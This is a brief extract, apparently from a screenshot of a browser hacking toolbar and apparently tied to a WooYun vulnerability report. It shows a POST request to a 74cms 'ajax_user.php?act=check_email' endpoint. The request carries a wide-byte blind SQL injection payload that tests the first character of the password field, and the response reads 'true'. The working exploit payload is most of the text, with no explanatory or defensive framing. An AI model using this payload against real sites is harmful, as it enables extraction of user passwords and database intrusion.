 INT SQL XSS Encryption Encoding Other
Load URL
http://web.com/web/74cms/plus/ajax_user.php?act=check_email
Split URL
Execute
Enable Post data Enable Referrer
Post data
email=x%E9%8C%A6' or if(ascii(substr(left(password,1),1,1))=52,1,null)%23
true
www.wooyun.org